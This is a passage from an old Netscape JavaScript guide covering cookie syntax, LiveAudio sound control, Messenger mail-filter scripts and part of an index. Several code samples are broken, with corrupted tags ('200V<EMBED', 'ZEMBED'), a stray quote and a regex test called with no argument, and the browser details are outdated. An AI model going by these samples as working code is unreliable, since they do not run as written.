EXPIRES=dateValue specifies a date string that defines the valid life time of that cookie. Once the expiration date has been reached, the cookie will no longer be stored or given out. If you do not specify dateValue, the cookie expires when the user's session ends.

The date string is formatted as:

Wdy, DD-Mon-YY HH:MM:SS GMT

where  $Wdy$  is the day of the week (for example, Mon or Tues); DD is a two-digit representation of the day of the month; Mon is a three-letter abbreviation for the month (for example, Jan or Feb);  $YY$  is the last two digits of the year;  $HH:MM:SS$ are hours, minutes, and seconds, respectively.

DOMAIN=domainName specifies the domain attributes for a valid cookie. See ["Determining a Valid Cookie" on page 223](#page-222-0). If you do not specify a value for domainName, Navigator uses the host name of the server which generated the cookie response.

PATH=pathName specifies the path attributes for a valid cookie. See ["Determining a Valid Cookie" on page 223](#page-222-0). If you do not specify a value for pathName, Navigator uses the path of the document that created the cookie property (or the path of the document described by the HTTP header, for CGI programming).

SECURE specifies that the cookie is transmitted only if the communications channel with the host is a secure. Only HTTPS (HTTP over SSL) servers are currently secure. If SECURE is not specified, the cookie is considered sent over any channel.

# <span id="page-222-0"></span>**Description**

A server sends cookie information to the client in the HTTP header when the server responds to a request. Included in that information is a description of the range of URLs for which it is valid. Any future HTTP requests made by the client which fall in that range will include a transmittal of the current value of the state object from the client back to the server.

Many different application types can take advantage of cookies. For example, a shopping application can store information about the currently selected items for use in the current session or a future session, and other applications can store individual user preferences on the client machine.

### **Determining a Valid Cookie**

When searching the cookie list for valid cookies, a comparison of the domain attributes of the cookie is made with the domain name of the host from which the URL is retrieved.

If the domain attribute matches the end of the fully qualified domain name of the host, then path matching is performed to determine if the cookie should be sent. For example, a domain attribute of royalairways.com matches hostnames anvil.royalairways.com and ship.crate.royalairways.com.

Only hosts within the specified domain can set a cookie for a domain. In addition, domain names must use at least two or three periods. Any domain in the COM, EDU, NET, ORG, GOV, MIL, and INT categories requires only two periods; all other domains require at least three periods.

PATH=pathName specifies the URLs in a domain for which the cookie is valid. If a cookie has already passed domain matching, then the pathname component of the URL is compared with the path attribute, and if there is a match, the cookie is considered valid and is sent along with the URL request. For example, PATH=/foo matches /foobar and /foo/bar.html. The path "/" is the most general path.

### **Syntax of the Cookie HTTP Request Header**

When requesting a URL from an HTTP server, the browser matches the URL against all existing cookies. When a cookie matches the URL request, a line containing the name/value pairs of all matching cookies is included in the HTTP request in the following format:

Cookie: NAME1=OPAQUE\_STRING1; NAME2=OPAQUE\_STRING2 ...

### **Saving Cookies**

A single server response can issue multiple Set-Cookie headers. Saving a cookie with the same PATH and NAME values as an existing cookie overwrites the existing cookie. Saving a cookie with the same PATH value but a different NAME value adds an additional cookie.

The EXPIRES value indicates when to purge the mapping. Navigator will also delete a cookie before its expiration date arrives if the number of cookies exceeds its internal limits.

A cookie with a higher-level PATH value does not override a more specific PATH value. If there are multiple matches with separate paths, all the matching cookies are sent, as shown in the examples below.

A CGI script can delete a cookie by returning a cookie with the same PATH and NAME values, and an EXPIRES value which is in the past. Because the PATH and NAME must match exactly, it is difficult for scripts other than the originator of a cookie to delete a cookie.

### **Specifications for the Client**

When sending cookies to a server, all cookies with a more specific path mapping are sent before cookies with less specific path mappings. For example, a cookie "name1=foo" with a path mapping of "/" should be sent after a cookie "name1=foo2" with a path mapping of "/bar" if they are both to be sent.

The Navigator can receive and store the following:

- 300 total cookies
- 4 kilobytes per cookie, where the name and the OPAQUE\_STRING combine to form the 4 kilobyte limit.
- 20 cookies per server or domain. Completely specified hosts and domains are considered separate entities, and each has a 20 cookie limitation.

When the 300 cookie limit or the 20 cookie per server limit is exceeded, Navigator deletes the least recently used cookie. When a cookie larger than 4 kilobytes is encountered the cookie should be trimmed to fit, but the name should remain intact as long as it is less than 4 kilobytes.

# **Examples**

The following examples illustrate the transaction sequence in typical CGI programs.

### **Example 1**

Client requests a document, and receives in the response:

Set-Cookie: CUSTOMER=WILE\_E\_COYOTE; path=/; expires=Wednesday, 09-Nov-99 23:12:40 GMT

When client requests a URL in path "/" on this server, it sends:

Cookie: CUSTOMER=WILE\_E\_COYOTE

Client requests a document, and receives in the response:

Set-Cookie: PART\_NUMBER=ROCKET\_LAUNCHER\_0001; path=/

When client requests a URL in path "/" on this server, it sends:

Cookie: CUSTOMER=WILE\_E\_COYOTE; PART\_NUMBER=ROCKET\_LAUNCHER\_0001

Client receives:

Set-Cookie: SHIPPING=FEDEX; path=/foo

When client requests a URL in path "/" on this server, it sends:

Cookie: CUSTOMER=WILE\_E\_COYOTE; PART\_NUMBER=ROCKET\_LAUNCHER\_0001

When client requests a URL in path "/foo" on this server, it sends:

Cookie: CUSTOMER=WILE\_E\_COYOTE; PART\_NUMBER=ROCKET\_LAUNCHER\_0001; SHIPPING=FEDEX

### **Example 2**

This example assumes all mappings from Example 1 have been cleared.

Client receives:

Set-Cookie: PART\_NUMBER=ROCKET\_LAUNCHER\_0001; path=/

When client requests a URL in path "/" on this server, it sends:

Cookie: PART\_NUMBER=ROCKET\_LAUNCHER\_0001

Client receives:

<span id="page-225-0"></span>Set-Cookie: PART\_NUMBER=RIDING\_ROCKET\_0023; path=/ammo

When client requests a URL in path "/ammo" on this server, it sends:

```
Cookie: PART_NUMBER=RIDING_ROCKET_0023;
  PART_NUMBER=ROCKET_LAUNCHER_0001
```
There are two name/value pairs named "PART\_NUMBER" due to the inheritance of the "/" mapping in addition to the "/ammo" mapping.

Appendix

# <span id="page-226-0"></span>D **LiveAudio and LiveConnect**

LiveAudio is LiveConnect aware. This appendix describes how you use JavaScript to control embedded LiveAudio elements.

Using LiveConnect, LiveAudio, and JavaScript, you can:

- Create alternative sound control interfaces
- Defer the load of a sound file until the user clicks the "play" button
- Create buttons that make "clicking" noises
- Create audio confirmation for interface interactions; for example, have an object "say" what it does when the users clicks it or moves the mouse over it

Essentially, any event that can be described programmatically using the already rich JavaScript framework can trigger a sound event.

# <span id="page-227-0"></span>**JavaScript Methods for Controlling LiveAudio**

LiveAudio provides the following major JavaScript controlling methods. For these methods to be available to JavaScript (and the web page), you must embed a LiveAudio console (any console will do, it can even be hidden) somewhere on your page.

- $play({loop[TRUE, FALSE or an INT]}, '{url_to_sound'})$
- pause()
- stop()
- StopAll()
- start\_time({number of seconds})
- end\_time({number of seconds})
- setvol({percentage number without "%" sign})
- fade\_to({volume percent to fade to, without the "%"})
- fade\_from\_to({volume % start fade}, {volume % end fade})
- start\_at\_beginning()
- stop\_at\_end()

The following JavaScript state indication methods do not control the LiveAudio plug-in, but they give you information about the current state of the plug-in:

- IsReady
- IsPlaying
- IsPaused
- GetVolume

# **Using the LiveAudio LiveConnect Methods**

One example of using JavaScript to control a LiveAudio plug-in is to have JavaScript play a sound. In the following example, all of the HTML is needed to make the plug-in play a sound.

```
<HTML>
200V<EMBED SRC="sound1.wav"
   HIDDEN=TRUE>
<A HREF="javascript:document.embeds[0].play(false)">
Play the sound now!</A>
</BODY>
</HTML>
```
The preceding method of playing a sound file is probably the simplest, but can pose many problems. If you are using the document.embeds array, Navigator 2.0 will generate an error, because the embeds array is a Navigator 3.0 feature. Rather than use the embeds array, you can identify the particular  $\epsilon$ EMBED tag you would like to use in JavaScript by using the NAME and MASTERSOUND attributes in your original <EMBED> tag, as follows:

```
<HTML>
<BODY>
<EMBED SRC="sound1.wav"
  HIDDEN=TRUE
  NAME="firstsound"
  MASTERSOUND>
<A HREF="javascript:document.firstsound.play(false)">
Play the sound now!</A>
</BODY>
</HTML>
```
This is a much more descriptive way to describe your plug-in in JavaScript, and can go a long way towards eliminating confusion. If, for example you had several sounds embedded in an HTML document, it may be easier for developers to use the NAME attribute rather than the embeds array. In the preceding example, notice that the MASTERSOUND attribute in the <EMBED> tag is used. This is because any time a NAME attribute is used referencing LiveAudio, an accommodating MASTERSOUND tag must be present as well.

Another common example of using LiveConnect and LiveAudio is to defer loading a sound until a user clicks the "play" button. To do this, try the following:

```
<HTML>
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
<!-- Hide JavaScript from older browsers
function playDeferredSound() {
   document.firstsound.play(false,
      'http://url_to_new_sound_file/sound1.wav');
}
// -->
</SCRIPT>
</HEAD>
<BODY>
ZEMBED
   SRC="stub1.wav"
```

```
HIDDEN=TRUE
   NAME="firstsound"
   MASTERSOUND>
<A HREF="javascript:playDeferredSound()">Load and play the sound</A>
</BODY>
</HTML>
```
The stub file, stub1.wav, is loaded relatively quickly. (For a description of how to create a stub file, see the EmeraldNet LiveAudio information at http:// emerald.net/liveaudio/.) The play method then loads the sound file only when it is called. Using this example, the sound file is loaded only when the user wants to hear it.

Web designers might want to create entire new interfaces with LiveConnected LiveAudio. To create an alternate console for sound playing and interaction, a designer might do the following:

```
<HTML>
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
<!-- Hide JavaScript from older browsers
function playSound() {
   document.firstSound.play(false);
}
function pauseSound() {
   document.firstSound.pause();
}
function stopSound() {
   document.firstSound.stop();
}
function volup() {
   currentVolume = document.firstSound.GetVolume();
   newVolume = (currentVolume + 10);
   if (document.firstSound.GetVolume() == 100) {
      alert("Volume is already at maximum");
   }
   if (newVolume < 90) {
      document.firstSound.setvol(newVolume);
   }
   else
   {
      if ((newVolume <= 100) && (newVolume > 90)) {
         document.firstSound.setvol(100);
      }
```

```
}
}
function voldown() {
   currentVolume = document.firstSound.GetVolume();
   newVolume = (currentVolume - 10);
   if (document.firstSound.GetVolume() == 0) {
      alert("Volume is already at minimum");
   }
   if (newVolume > 10) {
      document.firstSound.setvol(newVolume);
   }
   else {
      if ((newVolume >= 0) && (newVolume < 10)) {
         document.firstSound.setvol(0);
      }
   }
}
// -->
</SCRIPT>
</HEAD>
<BODY>
<EMBED 
  SRC="sound1.wav"
   HIDDEN=TRUE
   AUTOSTART=FALSE
   NAME="firstSound"
   MASTERSOUND>
<P><A HREF="javascript:playSound()">Play the sound now!</A></P>
<P><A HREF="javascript:pauseSound()">Pause the sound now!</A></P>
<P><A HREF="javascript:stopSound()">Stop the sound now!</A></P>
<P><A HREF="javascript:volup()">Increment the Volume!</A></P>
<P><A HREF="javascript:voldown()">Decrement the Volume!</A></P>
</BODY>
</HTML>
```
The preceding example illustrates how you might create your own method of controlling a sound file. The possibilities are really endless; you can use images and onClick event handlers to simulate your own sound player.

Using the LiveAudio LiveConnect Methods

# Appendix

# **JavaScript Mail Filters in Navigator 4.0**

This appendix tells you how you can use JavaScript to filter your incoming mail and news when you use Netscape Messenger.

There are two steps to this process:

- **1.** Write a JavaScript function to serve as a filter and put it in your filters file. This function takes one argument, a message object, and can make changes to that message.
- **2.** Add an entry for the JavaScript function to your mail rules file. Your rules file can have multiple filters. Messenger applies each filter in turn to a message until one of the filters acts on it.

# **Creating the filter and adding to your rules file**

The first step is to write a filters.js file. This file contains the JavaScript functions that perform the mail filtering. These functions can use all features of client-side JavaScript. The location of this file depends on your platform, as shown in the following table:



The following is an example of a simple mail filter file. It files all messages from my\_mom into the "FromMom" folder, and marks them as high priority. It also sends all messages from my sister to the trash folder.

```
// filters.js file.
function MomFilter(message) {
   if (message.from.indexOf("my_mom@mothers.net") != -1) {
      message.priority = "High";
      message.folder = "mailbox:FromMom";
   }
   else if (message.subject.indexOf("my_sister@sisters.net") != -1) {
      message.trash();
   }
}
```
**Note** There is no way to specify an IMAP folder using the mailbox: syntax. So, if you refile things using IMAP, they all end up on your local machine.

Once you've written the JavaScript filter function, you add a reference to the filter in your mail rules file. The location of your rules file is also platform dependent, as shown in the following table:



This file is normally only written by the filter system in Netscape Messenger. If you've got a rules file already, add the following lines to it:

```
name="filterName"
enabled="yes"
type="2"
scriptName="scriptName"
```

```
Where:
```


The appropriate entry for the example above would be:

```
name="Filter for Mom"
enabled="yes"
type="2"
scriptName="MomFilter"
```
You can add multiple groups of the above lines to your rules file to add multiple filters. They are executed in the order listed in the file until one of them performs an action on the message (sets a property or calls a method).

If you don't already have a mail rule file, you'll need to add the following two lines at the top (before any filter references):

```
version="6"
logging="no"
```
# **News filters**

The above discussion about adding filters to your mail rule file applies to news filters as well. The only difference between news filters and mail filters is the type line. With mail filters, you use type="2". For news filters, you use type="8".

# **Message Object Reference**

Filter functions take one argument, a message object. For news filters it is a News Message object and for mail filters it is a Mail Message object.

# **Mail Messages**

A Mail Message object has the following methods:



A Mail Message object has the following properties:



To refile a mail message, you set the folder property of the message object. You can use either a full path or the mailbox: URL syntax to specify the destination.

The priority property can be set using either an integer or a string. The possible values are:

- None
- Lowest
- Low
- Normal
- High
- Highest

# **Message Headers**

In addition to the properties listed above, Mail Message objects offer all of the message headers as read-only properties. So, the subject of the message can be retrieved as message.subject and the CC list as message.cc. Headers with hyphens in their names (such as Resent-from) cannot be retrieved with the dot syntax. Instead, retrieve them using the array syntax for a property value (such as message["Resent-from"]).

# **News Messages**

A News Message object has the following methods:



A News Message object has the following properties:



# **Debugging your filters**

If there is a problem with your JavaScript filters, you'll get the standard JavaScript alert telling you the nature of the error. Any filters affected by the problems are not used to filter your messages. Consequently, if you've got problems, all the mail remains unchanged in your Inbox.

# **A more complex example**

This filter file lets you easily perform one of several changes to a message. First, it uses object initializers to create an array of objects. Each of those objects represents a set of messages and what the function will do with messages in that set. The objects can have the following properties:



```
trash True if the message should be put in the Trash folder
priority A new priority for the message.
```
Once it has the array of filters, the code creates regular expressions from those filters to use in matching individual messages. When Messenger calls ApplyFilters for a message, it searches for a match in the MyFilters array. If it finds one, the function either puts the message in the trash, moves it to a new folder, or changes its priority.

```
var MyFilters = [
  {field:"From", probe:"cltbld@netscape.com", folder:"mailbox:Client Build"},
   {field:"From", probe:"scopus@netscape.com", folder:"mailbox:Scopus"},
   {field:"Resent-From", probe:"bonsai-hook@warp.mcom.com", trash:true"},
   {field:"Resent-From", probe:"xheads@netscape.com", folder:"mailbox:X Heads"},
   {field:"Resent-From", probe:"layers@netscape.com", priority:"High"}
];
// Initialize by compiling a regular expression for each filter
for (var i = 0; i < MyFilters.length; i++) {
  var f = MyFilters[i];
   f.regexp = new RegExp("^" + f.field + " *:.*" + f.probe, "i");
}
function ApplyFilters(message)
{
   trace("Applying mail filters");
   for (var i = 0; i < MyFilters.length; i++) {
     var f = MyFilters[i];
     if (f.regexp.test()) {
        if (f.trash) {
           message.trash();
        } else if (f.folder) {
           message.folder = f.folder;
        } else {
           message.priority = f.priority;
           continue;
         }
        break;
     }
  }
}
```
# ndex

**Note:** This index has not yet been updated.

# **Symbols**

[! operator 147](#page-146-0) [& operator 145](#page-144-0) [&& operator 147](#page-146-0) [\\*/ comment 209](#page-208-0) [/\\* comment 209](#page-208-0) [// comment 30,](#page-29-0) [209](#page-208-0) [^ operator 145](#page-144-0) [| operator 145](#page-144-0) [|| operator 147](#page-146-0) [~ operator 145](#page-144-0)

# **A**

[A HTML tag 74](#page-73-0) accumulator *[See](#page-1-0)* tainting [alert method 47,](#page-46-0) [59](#page-58-0) Anchor object *[See also](#page-1-0)* anchors anchors property *[See](#page-1-0)* anchors array applets [controlling with LiveConnect 81](#page-80-0) [example of 82,](#page-81-0) [83](#page-82-0) [flashing text example 83](#page-82-0) [Hello World example 82](#page-81-0), [88](#page-87-0) [referencing 81](#page-80-0) Area object *[See](#page-1-0)* Link object

[arguments array 170](#page-169-0) Array object [creating 180](#page-179-0) [overview 179](#page-178-0)

arrays *[See also the individual arrays](#page-1-0)* [associative 168](#page-167-0) [defined 180](#page-179-0) [indexing 64,](#page-63-0) [182](#page-181-0) [list of predefined 63](#page-62-0) [null elements 142](#page-141-0) [populating 181](#page-180-0) [predefined 63](#page-62-0) [referring to elements 64,](#page-63-0) [182](#page-181-0) [undefined elements 142](#page-141-0) [assignment operators 143](#page-142-0) [defined 141](#page-140-0)

# **B**

bitwise operators [logical 146](#page-145-0) [overview 145](#page-144-0) [shift 146](#page-145-0) [blur method 59](#page-58-0) [Boolean literals 138](#page-137-0) Boolean object [overview 182](#page-181-0) [break statement 203](#page-202-0) browser [hiding scripts from 30](#page-29-0) Button object *[See also](#page-1-0)* buttons buttons [submit 42](#page-41-0)

# **C**

[case sensitivity 28,](#page-27-0) [136](#page-135-0), [167](#page-166-0) CGI programs [and image maps 93](#page-92-0) [submitting forms to 41](#page-40-0) [validating form input for 39](#page-38-0) Checkbox object *[See also](#page-1-0)* checkboxes [clearTimeout method 187](#page-186-0) [client JavaScript 21](#page-20-0) [client-side JavaScript 20](#page-19-0) [overview 21](#page-20-0) [close method 59](#page-58-0) [window object 66](#page-65-0) colors [hexadecimal values 215](#page-214-0) [list of 215](#page-214-0) [string literals 215](#page-214-0) [string literals for 215–](#page-214-0)[220](#page-219-0) [commas, in cookies 95](#page-94-0) [comment statement 209](#page-208-0) [comments 30](#page-29-0) [types of 209](#page-208-0) [comparison operators 143](#page-142-0) [compute function 47](#page-46-0) [conditional expressions 148](#page-147-0) [conditional statements 198](#page-197-0)[–200](#page-199-0) [if...else 198](#page-197-0) [confirm method 47](#page-46-0), [59](#page-58-0) containership [specifying default object 209](#page-208-0) [with statement and 209](#page-208-0) [continue statement 205](#page-204-0) cookies [defined 94](#page-93-0) [example of use 97](#page-96-0) [implementation of 221–](#page-220-0)[226](#page-225-0) [with JavaScript 96](#page-95-0) [limitations for 95](#page-94-0)

# **D**

data tainting *[See](#page-1-0)* tainting data types [converting 136](#page-135-0) [and Date object 135](#page-134-0) [Java to JavaScript conversion 90](#page-89-0) [in JavaScript 26,](#page-25-0) [135](#page-134-0) [JavaScript to Java conversion 85](#page-84-0) Date object *[See also](#page-1-0)* dates, times [creating 183](#page-182-0) [overview 183](#page-182-0) [using 183–](#page-182-0)[187](#page-186-0) dates *[See also](#page-1-0)* times [cookie expiration 95](#page-94-0) [working with 183](#page-182-0) [default objects, specifying 209](#page-208-0) [defaultStatus property 94](#page-93-0) dialog boxes [Alert 59](#page-58-0) [Confirm 47](#page-46-0), [59](#page-58-0) [Prompt 59](#page-58-0) directories [conventions used xv](#page-14-0) [do...while statement 201](#page-200-0) [document conventions xv–](#page-14-0)[xvi](#page-15-0) [document object 55](#page-54-0) *[See also](#page-1-0)* documents [described 60](#page-59-0) [example of properties 55](#page-54-0)–[57](#page-56-0) documents *[See also](#page-1-0)* windows [document object 60](#page-59-0)

# **E**

[elements array 61](#page-60-0) element[s property](#page-41-0) *[See](#page-1-0)* elements array

else statement *[See](#page-1-0)* if...else statement embeds property *[See](#page-1-0)* embeds array [end\\_time method \(LiveAudio\) 228](#page-227-0) [entities 32](#page-31-0) [escape function 95,](#page-94-0) [96](#page-95-0) [escaping characters 139](#page-138-0) [eval function 47](#page-46-0) event handlers *[See also the individual event](#page-1-0)  handlers* [defining 43](#page-42-0) [defining functions for 46](#page-45-0) [example of use 46](#page-45-0)[–47](#page-46-0) [quotation marks for 33](#page-32-0) [referring to windows 73](#page-72-0) [resetting 47](#page-46-0) [syntax for 45](#page-44-0) [events, defined 43](#page-42-0) expressions [conditional 148](#page-147-0) [in HTML attributes 32](#page-31-0) [overview 141](#page-140-0) [that return no value 151](#page-150-0) [types of 141](#page-140-0)

# **F**

fade from to method (LiveAudio) 228 [fade\\_to method \(LiveAudio\) 228](#page-227-0) [flashing text applet example 83](#page-82-0) [floating-point literals 138](#page-137-0) [focus method 59](#page-58-0) for loops [continuation of 205](#page-204-0) [sequence of execution 200](#page-199-0) [termination of 203](#page-202-0) [for statement 200](#page-199-0) [for...in statement 208](#page-207-0)

form elements [updating 39](#page-38-0) [updating dynamically 58](#page-57-0) [FORM HTML tag 55](#page-54-0), [74](#page-73-0) Form object *[See also](#page-1-0)* forms [described 61](#page-60-0) [elements array 61](#page-60-0) forms [elements array 61](#page-60-0) [Form object 61](#page-60-0) [forms array 61](#page-60-0) [referring to windows in submit 74](#page-73-0) [validating input 39](#page-38-0) [forms array 61](#page-60-0) forms property *[See](#page-1-0)* forms array [FRAME HTML tag 59](#page-58-0) Frame object *[See also](#page-1-0)* frames [described 59–](#page-58-0)[60](#page-59-0) frames [closing 66](#page-65-0) [creating 68](#page-67-0) [defined 67](#page-66-0) [example of creation 71](#page-70-0)–?? [figure of 67](#page-66-0) [Frame object 59–](#page-58-0)[60](#page-59-0) [frames array 69](#page-68-0), [70](#page-69-0) [hierarchy of 68](#page-67-0) [navigating 71](#page-70-0) [referring to 71,](#page-70-0) [72–](#page-71-0)?? [updating 70](#page-69-0) [frames array 69](#page-68-0), [70](#page-69-0) frames property *[See](#page-1-0)* frames array [FRAMESET HTML tag 68](#page-67-0) [function keyword 34](#page-33-0), [168](#page-167-0) Function object [overview 187](#page-186-0) functions *[See also the individual functions](#page-1-0)*

[calling 34](#page-33-0)[–36](#page-35-0) [defined 34](#page-33-0) [defining 34](#page-33-0)[–36](#page-35-0) [defining and calling 168–](#page-167-0)[170](#page-169-0) [examples of 40](#page-39-0) [excess arguments for 170](#page-169-0) [Function object 187](#page-186-0) [isNan 193](#page-192-0) [parseFloat 194](#page-193-0) [parseInt 194](#page-193-0) [recursive 169](#page-168-0) [using built in 192–](#page-191-0)[194](#page-193-0) [using validation 41](#page-40-0)[–42](#page-41-0)

# **G**

[getDay method 184](#page-183-0) [getHours method 186](#page-185-0) [getMinutes method 186](#page-185-0) [getSeconds method 186](#page-185-0) [getTime method 184](#page-183-0) [GetVolume method \(LiveAudio\) 228](#page-227-0) [go method 62](#page-61-0) graphics *[See](#page-1-0)* images

## **H**

[HEAD HTML tag 169](#page-168-0) [Hello World applet example 82,](#page-81-0) [88](#page-87-0) [history list 62](#page-61-0) [history object 55](#page-54-0) [described 62](#page-61-0) history property *[See](#page-1-0)* history array [HREF attribute 93](#page-92-0) HTML [embedding JavaScript in 27–](#page-26-0)[34](#page-33-0) [and JavaScript xiii](#page-12-0) [HTML layout 57–](#page-56-0)[59](#page-58-0) HTML tags

[A 74](#page-73-0) [FORM 55](#page-54-0), [74](#page-73-0) [FRAME 59](#page-58-0) [FRAMESET 68](#page-67-0) [HEAD 169](#page-168-0) [IMG 93](#page-92-0) [MAP 92](#page-91-0) [NOSCRIPT 34](#page-33-0) [PRE 38](#page-37-0) [SCRIPT 28](#page-27-0) [TITLE 56](#page-55-0) hypertext *[See](#page-1-0)* links HyperText Markup Language *[See](#page-1-0)* HTML

# **I**

[identity taint code 107](#page-106-0) [if...else statement 198](#page-197-0) image maps [client-side 92](#page-91-0) [server-side 93](#page-92-0) images property *[See](#page-1-0)* images array [IMG HTML tag 93](#page-92-0) [integers, in JavaScript 137](#page-136-0) [ISMAP attribute 93](#page-92-0) isNan function [overview 193](#page-192-0) [IsPaused method \(LiveAudio\) 228](#page-227-0) [IsPlaying method \(LiveAudio\) 228](#page-227-0) [IsReady method \(LiveAudio\) 228](#page-227-0)

# **J**

Java *[See also](#page-1-0)* LiveConnect [accessing with LiveConnect 80](#page-79-0) [communication with JavaScript 77](#page-76-0)– [90](#page-89-0) [compared to JavaScript](#page-25-0)[26](#page-25-0)

[getting JavaScript window](#page-85-0)  handle 86 [to JavaScript communication 86](#page-85-0) [java package 79](#page-78-0) [java\\_30 file 79](#page-78-0) JavaScript [background for using xiii](#page-12-0) [case sensitivity 28](#page-27-0) [communication with Java 77](#page-76-0)[–90](#page-89-0) [compared to Java 26](#page-25-0) [described 26](#page-25-0)–?? [differences between server and](#page-19-0)  client 20 [embedding in HTML 27–](#page-26-0)[34](#page-33-0) [entities 32](#page-31-0) [external file of 31](#page-30-0) [and HTML layout 57–](#page-56-0)[59](#page-58-0) [to Java communication 80](#page-79-0) [LiveWire 23–](#page-22-0)[25](#page-24-0) [Navigator 21](#page-20-0)[–22](#page-21-0) [reserved words 213](#page-212-0) [right-hand evaluation 32](#page-31-0) [special characters 139](#page-138-0) [specifying version 28](#page-27-0) [URLs 91](#page-90-0)

# **K**

[keywords 213](#page-212-0)

## **L**

[labeled statement 203](#page-202-0) labeled statements [with break 203](#page-202-0) [with continue 205](#page-204-0) [LANGUAGE attribute 28](#page-27-0) [language, specifying 28](#page-27-0) [layout, HTML 57](#page-56-0)[–59](#page-58-0) [left shift operator 147](#page-146-0) [length property 191](#page-190-0) Link object *[See also](#page-1-0)* links

links [creating 74](#page-73-0) [image maps 93](#page-92-0) [referring to windows 74](#page-73-0) [with no destination 151](#page-150-0) links property *[See](#page-1-0)* links array literals [Boolean 138](#page-137-0) [floating point 138](#page-137-0) [integers 137](#page-136-0) [overview 137](#page-136-0) [string 138](#page-137-0) [LiveAudio 227–](#page-226-0)[231](#page-230-0) [examples 228](#page-227-0) [and LiveConnect 227](#page-226-0)–[231](#page-230-0) [methods 228](#page-227-0) [LiveConnect 77](#page-76-0)[–90](#page-89-0) [accessing Java directly 80](#page-79-0) [accessing JavaScript objects 87](#page-86-0) [accessing JavaScript properties 87](#page-86-0) [calling JavaScript methods 87](#page-86-0) [controlling Java applets 81](#page-80-0) [controlling Java plug-ins 85](#page-84-0) [getting a window handle 86](#page-85-0) [Hello World example 88](#page-87-0) [and LiveAudio 227–](#page-226-0)[231](#page-230-0) [LiveWire applications, validating form](#page-38-0)  input for 39 LiveWire JavaScript *[See](#page-1-0)* server JavaScript [location object 55](#page-54-0) [described 61](#page-60-0) [location property 70](#page-69-0) logical operators [overview 147](#page-146-0) [short-circuit evaluation 148](#page-147-0) [loop statements 200](#page-199-0)[–205](#page-204-0) [break 203](#page-202-0) [continue 205](#page-204-0) [do...while 201](#page-200-0) [for 200](#page-199-0) [labeled 203](#page-202-0)

[while 202](#page-201-0) loops [continuation of 205](#page-204-0) [for...in 208](#page-207-0) [termination of 203](#page-202-0) [lowercase 28,](#page-27-0) [136](#page-135-0)

## **M**

